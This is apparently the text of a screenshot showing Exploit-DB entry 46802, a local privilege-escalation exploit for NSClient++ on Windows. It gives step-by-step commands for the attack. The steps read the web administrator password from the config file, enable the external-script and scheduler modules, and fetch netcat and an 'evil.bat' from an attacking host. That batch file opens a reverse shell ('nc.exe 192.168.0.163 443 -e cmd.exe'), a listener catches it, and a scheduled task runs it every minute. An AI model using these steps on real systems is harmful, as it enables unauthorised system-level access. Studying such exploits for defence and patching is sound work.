 GNU nano 4.7 /usr/share/exploitdb/exploits/windows/local/46802.txt
To successfully exploit this vulnerability, an attacker must already have local access to a sy>
Exploit:
1. Grab web administrator password
- open c:\program files\nsclient++\nsclient.ini
or
- run the following that is instructed when you select forget password
C:\Program Files\NSClient++>nscp web -- password --display
Current password: SoSecret
2. Login and enable following modules including enable at startup and save configuration
- CheckExternalScripts
- Scheduler
3. Download nc.exe and evil.bat to c:\temp from attacking machine
@echo off
c:\temp\nc.exe 192.168.0.163 443 -e cmd.exe
4. Setup listener on attacking machine
nc -nlvvp 443
5. Add script foobar to call evil.bat and save settings
- Settings > External Scripts > Scripts
- Add New
- foobar
command = c:\temp\evil.bat
6. Add schedulede to call script every 1 minute and save settings
- Settings > Scheduler > Schedules
- Add new
- foobar
interval = 1m
command = foobar